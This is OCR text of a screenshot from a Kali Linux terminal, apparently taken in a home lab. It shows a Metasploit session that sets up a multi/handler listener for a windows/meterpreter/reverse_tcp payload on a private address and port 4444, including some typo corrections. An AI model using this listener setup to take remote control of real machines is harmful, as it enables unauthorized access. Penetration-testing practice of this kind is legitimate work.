 Applications Places Terminal Oct 10 00:55 100 %
root@Asura: /home
root@Asura: /home root@Asura: /home asura@Asura: /home
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set playload window/meterpreter/reverse_tcp
[!] Unknown datastore option: playload. Did you mean PAYLOAD?
playload => window/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set Lhost
Lhost => 192.168.0.106
msf6 exploit(multi/handler) > set Lport 4444
Lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
KALI LINUX
"the quieter you become, the more you are able to hear"